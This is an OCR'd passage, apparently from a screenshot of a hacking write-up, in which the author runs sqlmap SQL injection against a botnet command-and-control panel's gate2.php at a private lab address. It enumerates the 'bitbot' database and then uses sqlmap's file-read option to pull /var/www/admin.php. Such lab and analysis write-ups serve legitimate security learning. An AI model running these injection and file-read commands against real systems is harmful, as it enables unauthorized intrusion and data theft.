
[15:35:21] [INFO] fetching current database

current database: 'bitbot'

./sqlmap.py -u "http://192.168.56.101/gate2.php?w
Database: bitbot

[2 tables]

+----------------------------------------------+

| bots |

| mining_configs |

Well, maybe. There doesn’t seem to be a users table or anything
like that. Root in the db is not the same as logging into the
application. I need a valid login to the c2. More cheatsheets, this
time just the sqlmap documentation is enough.
sqlmap has a read local file option?!
$ ./sqlmap.py -u "http://192.168.56.101/gate2.php
[15:58:57] [INFO] fetching file: '/var/www/admin.p